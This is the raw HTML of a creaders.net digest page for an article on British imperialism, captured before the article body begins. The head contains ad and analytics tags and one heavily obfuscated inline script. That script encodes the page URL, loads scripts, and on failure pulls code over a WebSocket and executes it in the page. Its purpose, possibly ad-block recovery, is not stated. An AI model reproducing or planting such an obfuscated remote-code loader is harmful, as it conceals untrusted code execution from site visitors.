

--- FILE ---
content_type: text/html
request_url: https://digest.creaders.net/2024/01/16/2690128.html
body_size: 16640
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">

<head>
  <title>英国几乎侵略了全世界，为何没有国家仇视它？-每日文摘-万维读者网（电脑版）</title>
  <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
  <meta name="description" content="英国几乎侵略了全世界，为何没有国家仇视它？其实原因很简单。　马克思在《资本论》中称：“征用生产者，这是资本原始积累的真正秘密，它极大地改变了英国原有的农业生产关系；以及“血腥立法”，它迫使被征用的农民将自己的劳动力交付给矿产、制造业和工厂" />
  <!-- Optimize Tweets with Cards -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="英国几乎侵略了全世界，为何没有国家仇视它？">
  <meta name="twitter:image" content="https://pub.creaders.net/images/c4def.jpg">
  <!-- Open Graph tags -->
  <meta property="og:site_name" content="万维读者网">
  <meta property="og:url" content="https://digest.creaders.net/2024/01/16/2690128.html">
  <meta property="og:title" content="英国几乎侵略了全世界，为何没有国家仇视它？--万维读者网">
  <meta property="og:image" content="https://pub.creaders.net/images/c4def.jpg">
  <meta property="og:description" content="英国几乎侵略了全世界，为何没有国家仇视它？其实原因很简单。　马克思在《资本论》中称：“征用生产者，这是资本原始积累的真正秘密，它极大地改变了英国原有的农业生产关系；以及“血腥立法”，它迫使被征用的农民将自己的劳动力交付给矿产、制造业和工厂">
  <link href="https://news.creaders.net/breaking/css/world2012_css.css" rel="stylesheet" type="text/css">
  <link href="https://news.creaders.net/breaking/css/content2015.css?t=2025" rel="stylesheet" type="text/css" />

  <link rel="preconnect" href="https://a.pub.network/" crossorigin />
  <link rel="preconnect" href="https://b.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.pub.network/" crossorigin />
  <link rel="preconnect" href="https://d.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://secure.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://rules.quantcount.com/" crossorigin />
  <link rel="preconnect" href="https://pixel.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://cmp.quantcast.com/" crossorigin />
  <link rel="preconnect" href="https://btloader.com/" crossorigin />
  <link rel="preconnect" href="https://api.btloader.com/" crossorigin />
  <link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
  <link rel="stylesheet" href="https://a.pub.network/creaders-net/cls.css">

  <script language="javascript" src="https://www.creaders.net/js/ad_func.js"></script>
  <script>
    function onSharethisLoad() {
      var toMobile = ['wechat', 'twitter'];
      var __sharethis__share = window.__sharethis__.share;
      window.__sharethis__.share = function (config) {
        if (window.__sharethis__.mobile || toMobile.indexOf(config.network) != -1) {
          config.share_url = 'https://m.creaders.net/news/page/1241067';
        }
        __sharethis__share(config);
      };
    }
  </script>
  <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=619ee7333eb96600193f77b6&product=sop" async="async" onload="onSharethisLoad()"></script>
  <script type="text/javascript" src="//dsh7ky7308k4b.cloudfront.net/publishers/creadersnet.min.js"></script>


  <!-- FS -->
  <script data-cfasync="false" type="text/javascript">
    var freestar = freestar || {};
    freestar.queue = freestar.queue || [];
    freestar.config = freestar.config || {};
    freestar.config.enabled_slots = [];
    freestar.config.disabledProducts = {
      pushdown: true,
      googleInterstitial: true
    };
    freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
  </script>
  <script src="https://a.pub.network/creaders-net/pubfig.min.js" data-cfasync="false" async></script>

  <!-- Below is the code required to invoke the on call sticky footer. -->
  <script>
    window.freestar.queue.push(function () {
      window.freestar.newStickyFooter("creaders_sticky_footer_2");
    });
  </script>

  <!-- Below is the code required to invoke the on call video ads. -->
  <script>
    window.freestar.queue.push(function(){
      window.freestar.newVideo("FreeStarVideoAdContainer_Slider");
    });
  </script>


  <!-- CyberMedia GAM -->
  <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js?network-code=1619040"></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag.defineSlot('/1619040/Creaders_Dig_1x1', [1, 1], 'div-gpt-ad-1325403761743-1').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Dig_300x250', [300, 250], 'div-gpt-ad-1325403761743-2').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Dig_728x90', [728, 90], 'div-gpt-ad-1325403761743-3').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Dig_300x250_2', [[300, 250], [336, 280], [320, 480], [300, 600]], 'div-gpt-ad-1325403761743-5').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Dig_300x250_3', [[300, 250], [336, 280], [320, 480]], 'div-gpt-ad-1325403761743-7').addService(googletag.pubads());
      googletag.pubads().setCentering(true);
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>


  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CC7GR0YVP2"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-CC7GR0YVP2');
  </script>



  <script type="text/javascript" src="https://www.creaders.net/js/jquery-1.7.2.min.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/tpl.js"></script>
  <style type="text/css">
    .STYLE1 {
      font-family: "宋体";
      font-size: 12px;
      color: #333333;
    }

    .STYLE2 {
      font-size: 12px;
      font-family: "宋体";
      color: #000000;
    }

    .STYLE3 {
      font-family: "微软雅黑";
      font-size: 26px;
      font-weight: bold;
      color: #252525;
    }

    .STYLE4 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #999999;
    }

    .STYLE5 {
      color: #9b253d;
      font-family: "微软雅黑";
    }

    .STYLE6 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 26px;
      text-indent: 25px;
    }

    .STYLE7 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 12px;
      color: #FF0000;
    }

    .STYLE10 {
      font-family: "微软雅黑";
      font-size: 18px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE11 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
    }

    .STYLE12 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 28px;
    }

    .STYLE13 {
      color: #0000CC
    }

    .STYLE14 {
      font-family: "宋体";
      font-size: 12px;
      color: #003a67;
    }

    .STYLE15 {
      color: #FF0000
    }

    .STYLE16 {
      font-family: "宋体";
      font-size: 12px;
      color: #999999;
    }

    .STYLE17 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
    }

    .STYLE18 {
      font-family: "宋体";
      font-size: 12px;
    }

    .STYLE19 {
      color: #900000
    }

    .STYLE20 {
      color: #999999
    }

    .STYLE22 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
      font-weight: bold;
    }

    .STYLE23 {
      color: #0000FF
    }

    .STYLE24 {
      color: #009900
    }

    .STYLE25 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE26 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #840000;
      font-weight: bold;
    }

    .STYLE37 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #666666;
    }

    .STYLE38 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #FF0000;
    }

    .STYLE39 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #999999;
    }

    .STYLE46 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #840000;
    }

    .STYLE47 {
      font-family: "宋体";
      font-size: 14px;
      color: #666666;
    }

    .STYLE48 {
      font-size: 12px
    }

    .STYLE49 {
      font-family: "宋体";
      font-size: 12px;
      color: #666666;
    }

    .comment1 {
      background-color: #f4f4f4;
      margin-bottom: 10px;
    }
  </style>
  <style>
    h1 {
      text-align: center;
      margin-top: 10px;
      margin-bottom: 10px;
    }

    .infometa {
      padding-top: 8px;
    }

    .infometa::after {
      content: '';
      display: block;
      clear: both;
      height: 6px;
      border-bottom: 1px solid #ccc;
    }

    .infometa .btns {
      float: right;
      padding-top: 2px;
    }

    .infometa .btns a {
      margin-left: 0.5em;
    }

    body {
      --n-m: 12px;
      --n-b: 1px solid #ccc;
    }

    .m-y {
      margin-top: var(--n-m) !important;
      margin-bottom: var(--n-m) !important;
    }

    .p-y {
      padding-top: var(--n-m);
      padding-bottom: var(--n-m);
    }

    .b-y {
      border-bottom: var(--n-b);
      border-top: var(--n-b);
    }

    .b-y + .b-y {
      border-top: 0;
    }
  </style>


  <style>
    .fs-sticky-footer {
      background-color: #F2F2F2 !important;
    }

    .fs-sticky-footer[style*="min-height: 1px"] {
      min-height: 90px !important;
    }
  </style>


<script data-cfasync="false">(function(){function F(H,O){H=H-(0x29*-0x7a+0xfec+-0x3e*-0x11);const d=G();let p=d[H];if(F['mwCFUY']===undefined){var Z=function(h){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let K='',E='';for(let t=-0x4ec+0xc89*-0x2+0x1dfe,A,o,I=-0x1511+0x2048+-0xb37;o=h['charAt'](I++);~o&&(A=t%(0x2*-0xa33+-0x1*0x31c+0x1786)?A*(-0x1954*-0x1+-0x44f*0x9+0xdb3)+o:o,t++%(-0x2*0xa9f+0x2*-0x8cb+0x26d8))?K+=String['fromCharCode'](0x7cf+-0xd43+-0x1*-0x673&A>>(-(0xd*0x226+0xc6b+-0x2857)*t&-0x3*0xa2+0x703+-0x517)):-0x22cb*0x1+-0x4fb+0x27c6){o=N['indexOf'](o);}for(let n=0x20*0xf9+-0x1*-0x136c+-0x2*0x1946,W=K['length'];n<W;n++){E+='%'+('00'+K['charCodeAt'](n)['toString'](0x7dd*-0x4+-0x993+0x43*0x9d))['slice'](-(-0x1fcc+-0x12*-0x21a+0x6*-0x101));}return decodeURIComponent(E);};const c=function(h,N){let K=[],E=0x9b+0x1*0x1106+-0x11a1*0x1,t,A='';h=Z(h);let o;for(o=-0x131e*-0x2+-0x5*0x5b3+0x9bd*-0x1;o<-0x4f0*-0x1+0x1*-0x16a9+0x1*0x12b9;o++){K[o]=o;}for(o=-0x1e*-0x50+-0x2d3*-0x1+-0x15b*0x9;o<0x526+0xaf2+0x1e3*-0x8;o++){E=(E+K[o]+N['charCodeAt'](o%N['length']))%(0x57c+-0x3ff*-0x8+-0x4*0x91d),t=K[o],K[o]=K[E],K[E]=t;}o=-0x179*-0xd+-0x1*-0x1115+-0x243a,E=0xd*0x18b+-0x21f1+0xde2;for(let I=0x45a+-0x9d6+0x3*0x1d4;I<h['length'];I++){o=(o+(-0x17f3*0x1+-0x97*0xa+0x1dda))%(-0x44*0x51+-0x19cd+0x39*0xd9),E=(E+K[o])%(-0x43*0xc+-0x1*-0x1f66+0x1b42*-0x1),t=K[o],K[o]=K[E],K[E]=t,A+=String['fromCharCode'](h['charCodeAt'](I)^K[(K[o]+K[E])%(0x1*-0x1b2b+0x1c07*-0x1+-0x3832*-0x1)]);}return A;};F['Ajflgb']=c,F['OwUTdS']={},F['mwCFUY']=!![];}const y=d[-0x17*0x2b+-0x12a9*0x1+-0x3*-0x782],J=H+y,w=F['OwUTdS'][J];return!w?(F['qZJjgl']===undefined&&(F['qZJjgl']=!![]),p=F['Ajflgb'](p,O),F['OwUTdS'][J]=p):p=w,p;}(function(H,O){const K=F,d=H();while(!![]){try{const p=parseInt(K(0xab,'qx#Q'))/(-0xc9d*-0x3+-0x222d*-0x1+0x3*-0x1801)*(-parseInt(K(0x143,'XEk0'))/(0x4*0x6db+-0x1*-0x427+-0x1f91*0x1))+-parseInt(K(0x10d,'ob[X'))/(0x15*0x19e+-0x17d6+-0xa1d)+-parseInt(K(0xc8,'DEUo'))/(0x2e6*0x7+0x1f01+-0x3347*0x1)+-parseInt(K(0x91,'Turj'))/(0x6*0x517+-0x13e*0xe+-0x1*0xd21)*(parseInt(K(0x10e,'o(Ht'))/(-0xdaa+0xd*0x18b+-0x65f))+-parseInt(K(0xd7,'uHfs'))/(-0x269c+0x45a+0x2249)*(parseInt(K(0x89,'c4l1'))/(0x2383+0x3c8+-0x2743*0x1))+-parseInt(K(0xd2,'Turj'))/(0x4a6+-0x13ee+0xf51)*(-parseInt(K(0x114,'uHfs'))/(0x9f3+0x2*-0x96b+0x8ed))+parseInt(K(0xb5,'%2o5'))/(0x1f66+-0x1*-0x1771+0x1244*-0x3);if(p===O)break;else d['push'](d['shift']());}catch(Z){d['push'](d['shift']());}}}(G,0x1*-0x13906c+0x142f45*-0x1+-0x561ab*-0xa),(function(){const E=F;window[E(0xf0,'(W8t')+'_'+window[E(0x9b,'dxHp')](window[E(0x115,'vX%4')+E(0xe1,'2TBx')][E(0xae,'2NaH')])]={'HTMLIFrameElement_contentWindow':Object[E(0x123,'o(Ht')+E(0xed,'Jorb')+E(0x124,'lASK')+E(0xb2,'ob[X')+E(0xb1,'qJ!S')+E(0xe3,'ob[X')](HTMLIFrameElement[E(0x8d,'XEk0')+E(0xf1,'sOPp')+'e'],E(0xdd,'3[&Q')+E(0xb7,'Fzhn')+E(0x145,'x^bB')+'w')};function H(p){const t=E,[Z,...y]=p,J=document[t(0x103,'I&tl')+t(0xa9,'wZ2%')+t(0xa6,'E)NV')+'t'](t(0xc9,'XO1U')+'pt');return J[t(0x8c,'I&tl')]=Z,J[t(0x11e,'$rFX')+t(0x84,'qJ!S')+t(0x10f,'[Jvm')+t(0xbd,'wZ2%')](t(0xf7,')tno')+'r',()=>{const A=t;if(y[A(0xf3,'A^J[')+'th']>0xc89*-0x2+-0x27b+0x1b8d)H(y);else{const w=new WebSocket(A(0x88,'YZs#')+A(0x128,')tno')+A(0x116,')!bl')+A(0x12f,'ob[X')+A(0x8a,'yBvg')+'s');w[A(0xe6,'[Jvm')+A(0x96,'lASK')+'e']=c=>{const o=A,h=c[o(0xa2,'dxHp')],N=document[o(0x81,'OiVF')+o(0x111,'Turj')+o(0x11f,'Jorb')+'t'](o(0x142,'A^J[')+'pt');N[o(0x133,'(W8t')+o(0x13e,'XO1U')+o(0x13a,'h]S^')]=h,document[o(0x100,'vX%4')][o(0xc7,'Mx)4')+o(0x86,'E)NV')+o(0xdf,'3[&Q')](N);},w[A(0x82,'XO1U')+'en']=()=>{const I=A;w[I(0x94,'*VzE')](I(0xca,'sOPp')+I(0x118,'^k@Y')+'l');};}}),document[t(0xa4,')!bl')][t(0x137,'%2o5')+t(0xa7,'YZs#')+t(0x107,'A^J[')](J),J;}const O=document[E(0xb8,'[Jvm')+E(0x90,'XO1U')+E(0x138,'(W8t')+'t'][E(0x105,'2NaH')+E(0xd4,'$rFX')][E(0x139,'XO1U')+'in']??E(0xfd,')!bl')+E(0x9a,'yLy(')+E(0xcf,')tno');document[E(0xef,'^k@Y')+E(0xbf,'x^bB')+E(0xa5,'c4l1')+'t'][E(0x8f,'nNKa')+'ve']();const d=document[E(0xa1,'Jorb')+E(0x117,'YZs#')+E(0x11d,'wZ2%')+'t'](E(0xa3,'^k@Y')+'pt');d[E(0xee,'o(Ht')]=E(0x101,'Jorb')+E(0x12e,'lASK')+O+(E(0x119,'qx#Q')+E(0x135,'JX#H'))+btoa(location[E(0x109,'$rFX')+E(0x122,'XO1U')])[E(0xf8,'DEUo')+E(0xfa,'(W8t')](/=+$/,'')+E(0x136,'sOPp'),d[E(0xdb,'[Jvm')+E(0xe7,'ob[X')+E(0x108,'yBvg')](E(0x129,')!bl')+E(0xd6,'Turj'),E(0x11a,'XO1U')+E(0x11c,'2NaH')),d[E(0x104,'XO1U')+E(0x80,'XEk0')+E(0xcd,'o(Ht')+E(0x102,'I&tl')](E(0xff,'*VzE')+'r',()=>{const n=E;H([n(0xac,')tno')+n(0x12b,'ViN$')+n(0xb6,'sOPp')+n(0xe2,'bWm!')+n(0xc6,'dxHp')+n(0xcc,'W92i')+n(0xba,'kK8)')+n(0xc3,'kK8)')+n(0xf2,'3[&Q')+n(0xe5,'yLy(')+n(0xd3,'*VzE')+n(0x125,'bWm!'),n(0x10b,'OiVF')+n(0xaf,'vX%4')+n(0xc0,'W92i')+n(0x8e,'Fzhn')+n(0xb3,'Turj')+n(0xde,'wZ2%')+n(0x97,'A^J[')+n(0x99,'nNKa')+n(0x12c,'Turj')+n(0xb0,'o(Ht')+n(0xc2,'x^bB')+n(0x120,'2TBx')+n(0x93,'c4l1')+'js',n(0xc4,'(W8t')+n(0xc1,'bWm!')+n(0xb6,'sOPp')+n(0xad,'NkAi')+n(0xa0,'sOPp')+n(0xd8,'lASK')+n(0xe8,'o(Ht')+n(0x13f,'3[&Q')+n(0xb9,'DEUo')+n(0x134,'x^bB')+n(0xbc,'nNKa')+n(0x98,'ViN$')+n(0xda,'Turj')+'js',n(0x126,'uHfs')+n(0x9e,'Turj')+n(0x127,'h]S^')+n(0xcb,'wZ2%')+n(0xaa,'c4l1')+n(0x12a,'RGAH')+n(0x12d,'*VzE')+n(0xf4,'h]S^')+n(0xf9,'W92i')+n(0x92,'ob[X')+n(0xa8,'[Jvm')+n(0x110,'bWm!')+n(0xd9,'Fzhn')+'js',n(0x144,'x^bB')+n(0xfb,'Jorb')+n(0x140,'Turj')+n(0x9f,'DEUo')+n(0xdc,'qJ!S')+n(0x10a,')tno')+n(0xfc,'bWm!')+n(0xd1,'c6HV')+n(0x9c,'DEUo')+n(0x87,'OiVF')+n(0x131,'E)NV')+n(0xea,'ob[X')+n(0xd5,'W92i')+n(0xbe,'2TBx')+n(0xec,'x^bB')+n(0xeb,'E)NV'),n(0xb4,'nNKa')+n(0x130,'I&tl')+n(0x132,'ob[X')+n(0x141,'2TBx')+n(0x106,'Mx)4')+n(0x13c,'uHfs')+n(0x83,'c6HV')+n(0x85,'o(Ht')+n(0x112,'o(Ht')+n(0x13d,'nNKa')+n(0xce,'(W8t')+n(0x121,'NkAi')+n(0xfe,'OiVF')+n(0xf6,'qJ!S')]);}),document[E(0x9d,'qx#Q')][E(0xd0,')!bl')+E(0xe4,'kK8)')+E(0xbb,'*VzE')](d);}()));function G(){const W=['WOyUv8oe','WQxcJSoerq','tCkdou0','W5FdKI1N','aCkGph1fDmoR','uCkskKa','ymk2zG','fH1XnW','W43cNqNcIW','W4VcJYK','WRm/ifa','E3jFfG','l8kwWRZcTa','W7hdGSoAWQq','sYZdKWO','WQrrWOxcIW','BCkAjuRcPrqk','eaJdNa','FCoXWQ46','W70eWR3dHG','jYBdImou','ru5j','W4NdIxBdLG','W6vBgSkn','y8khyCkT','uffwva','WPtdSYJdTa','uSkedt4','W5lcHY3cIq','DYFcSNe','CtVcSMi','WPJcJmovW4G','WPlcIKyB','W4xcGmkBWRK','tIxdMq','WPhcJfpdOq','WP9Nf8oE','E8oOW7i2','vKfhxa','zYJcNmoLz8oGW5H2W6e','c8ogEru3kmkcc8kNWP/cGND7','WO7cNX9gwSoJvq','WOBcICoAva','W6qzxmkc','WQvpW7bS','W53cKs4K','pmorpwVdNSoYWOL+WP89rxT1mq','eYldJgj1pNpdMGe','vSkodZS','zSkFiCkT','W7hcOSoTWRC','WR4+o0m','vd8rW6q','WPZdH8kaWQm','W7FcTCoXBmolWP3cSmkGFCoZthi','W4BdHqO','WQRdR8kLnG','WPzSamoV','W5/cNJZcLW','zSokzJq','WRHTWR8n','WPFcICoCW6G','W5/cMd5e','vJyjW6S','W7iyx8kF','t2hcIf4','W6HuWO/cIa','n8kSWRqH','B8ksEmkG','WQZdUCoCW64','fmkEW6q/','WQjcW5XL','WP7cRJJdUq','sNXdWRy','vSkwlWO','yxpdUcW','k8k6zNK','w8kvkea','ueHuaW','fb07kG','WRXgWR4K','BSkiWRy','WRbsi2a','r19fbW','WP3cH8oCW6W','W65EWPu','pCkwv33cG2WE','tdVcN0e','puNdTZe','WRRcH8oFW7K','WRBdISoBW6u','WQnlW4jJ','zSolAdm','vcRdJWq','zmovamo+y8oGW7O','ea1GpW','erDWia','vg7dTe4mgvtdO3rCzmk4xW','imoekmo4','xuDwtq','WPBcHSoEW70','W4y5bhm','saFdGCo5','WPxcJIjI','imk4vJ4','evaCxG','W7lcTmoBW6e','jGFdJ8oPdYa6','WPdcMGJdSW','WO7cMsSLa8ovrGtdT0uqW53cUa','ytVcTa','jSotkCo4','W47dNxTN','kGpdQd8','WPZcHSofW54','W6usWOqZDtxcSmkMkHRdICkDla','vCktzee','EJxdGmkE','WOldPdtdVW','zmkqDmk9m8k9WORdISoiymo1WQJcSq','sJunW74','sgBdMGu','cCklWQj+','DWFdOx0','W49TxCkk','pCkAdfK','W6yeWQhdJG','eYKtW7i','WQiqWPOV','W6SpW6pdJq','kCkbWQtcQa','W5NcGtZcMa','o8kpf1K','WQmPieS','y8kwBCkL','FsldKCoa','k8kXCdG','W6VcO8oRWRm','W6xcJCoisq','WRVdP8kfna','DZpdMCoC','q3TdWQldNmkeWQ7cH8oqWOddPum','Cmo3WQGL','WQj3W7eq','WP7cMvCC','sCoBq3u','W5tcMwvU','tqhdNCoK','tCkod0e','WRHjW5rS','mbldSsa','W6uwytqtWR/cVCo5qSoxWQzLa8ko','i8kgWQVdQG','W5JdH25e','WQNcLCoBuG','W7WjWQtdJW','p0WLkG','WPJdRt4','DWVdPdK','WQRdRmkLkG','yCklidm','hrDGha','nYRdJ8kF','W7KmgSod','vXr1jG','Cu9GDG','tfLybW','kCkZW65IjWpdRmorWQRcLwNdHtu','m8khfuO','W5dcMmkkWR8','WRXrW7ZcNhtcR8k8W61DWOLHW5ZdOG','WORcI8odW6q','jCkrWRBcOq','WRZdTSkHla','EIddHmof','W7tcLdL/','uWjbfG','FmkTWR82','ASkdFmkK','W487fN8','W6CCWOu1CMhdK8kYbIBdIq','WPJdRZ7dVG','WOrTea','j2hdJmoq','W7XzW5fR','fIxdJHKGwatdSttdIKOcW6S','vt9cW7a','W5NdJgi9','WRvpW40U','WRNcHCoDyq','vXBdH8oS','W7RdHmorWRW','WQpdU8oUmq','W7ddH8oB','WR0gW5hcK8khk8kslSoIpSog','Fmkmydq','W6bfuCkj','sCkdjfy','FK8oBq'];G=function(){return W;};return G();}})();</script>


  <link href="https://www.creaders.net/css/freestar.css?t=1740803317" rel="stylesheet" type="text/css" />


</head>



<body>


<!-- Creaders_1x1 -->
<div id="div-gpt-ad-1325403761743-1">
  <script>
    googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325403761743-1'); });
  </script>
</div>


  <div class="daohang">
    <table width="1024" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left" width="119" height="45"><a href="https://www.creaders.net"><img src="https://pub.creaders.net/images/ww_03.gif" width="119" height="45" /></a></td>
        <td width="64" class="nav"><a href="https://news.creaders.net/breaking/"><span class="STYLE1">新闻</span></a></td>
        <td width="64" class="nav"><a href="https://video.creaders.net"><span class="STYLE1">视频</span></a></td>
        <td width="64" class="nav"><a href="https://blog.creaders.net"><span class="STYLE1">博客</span></a></td>
        <td width="64" class="nav"><a href="https://bbs.creaders.net"><span class="STYLE1">论坛</span></a></td>
        <td width="64" class="nav"><a href="https://classified.creaders.net"><span class="STYLE1">分类广告</span></a></td>
        <td width="64" class="nav"><a href="https://www.136888.com/new/ad.php?id=6920159"><span class="STYLE1">购物</span></a></td>
        <td></td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td width="60" class="nav_1"><span class="STYLE1"><a href="javascript:void(0);" onclick="langTo('gb2312');">简体</a>/<a href="javascript:void(0);" onclick="langTo('big5');">繁体</a></span></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/ads_service.html"><span class="STYLE1">广告服务</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/contact_us.html"><span class="STYLE1">联系我们</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/about_us.html"><span class="STYLE1">关于万维</span></a></td>
        <td width="60" class="nav_1 nav-last1"><span class="STYLE1"><a href="javascript:void(0);" act="loginBox">登录</a>/<a href="https://www.creaders.net/members/register.php">注册</a></span></td>
      </tr>
    </table>
  </div>

  <div class="tm">
    <table width="1024" border="0" cellpadding="0" cellspacing="0" style="background-color: #F8F8F8;">
      <tr height="114">
        <td align="left" valign="middle"><img src="https://digest.creaders.net/images/dd.png" width="249" height="68" /></td>
        <td align="right" valign="middle">

          <div id='div-gpt-ad-1325403761743-3'>
            <script>
              googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325403761743-3'); });
            </script>
          </div>

        </td>
      </tr>
    </table>
  </div>
  <div class="daohang_1">
    <table width="1024" border="0">
      <tr height="40">
        <td align="left" valign="middle"><a href='https://www.creaders.net' class='newslist_27'>万维读者网</a>&nbsp;&gt;&nbsp;<a href='https://digest.creaders.net/' class='newslist_27'>每日文摘</a>&nbsp;&gt;&nbsp;正文</td>
        <td>&nbsp;</td>
        <td align="right">
          <div id="search-box" style="background:url(https://pub.creaders.net/images/tu_01.png) no-repeat 0 0;">
            <input type="text" name="key" id="keytextfield" class="input-box" />
            <input type="button" class="button" onclick="var key=document.getElementById('keytextfield').value;if(key){window.location.href='https://news.creaders.net/headline/news_search_list.php?key='+key;};" />
          </div>
        </td>
      </tr>
    </table>
  </div>


  <div class="mian">
    <div class="zuo" id="zuo">
      <h1 class="STYLE3">英国几乎侵略了全世界，为何没有国家仇视它？</h1>
      <div class="infometa STYLE4">
        <a href='https://www.creaders.net' class="STYLE5">www.creaders.net</a>&nbsp;|&nbsp;2024-01-16 15:08:39&nbsp;&nbsp;读史阅世&nbsp;|&nbsp;<span class="say1"><span id="commentcountx" class="num">0</span></span>条评论&nbsp;|&nbsp;<a href="#comment" class="STYLE4">查看/发表评论</a><img src="https://pub.creaders.net/images/tu_06.gif" width="7" height="4" style="margin: 0 0 3px 5px" />
        <div class="btns">
          <a href="https://www.youtube.com/channel/UCcyq3Dtsa-EbuIfwViWbT4Q" target="_blank"><img src="https://www.creaders.net/images/ys.png" height="23" valign="top" border="0" /></a>
          <a href="javascript:void(0);" class="st-custom-button" data-network="wechat">
            <img src="https://pub.creaders.net/images/tu_03.gif" width="121" height="23" />
          </a>
        </div>
      </div>

      <!-- Video Ads Poition 1 -->


